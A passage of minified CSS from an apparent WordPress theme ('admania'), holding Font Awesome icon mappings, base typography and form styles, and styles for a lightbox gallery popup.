fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery 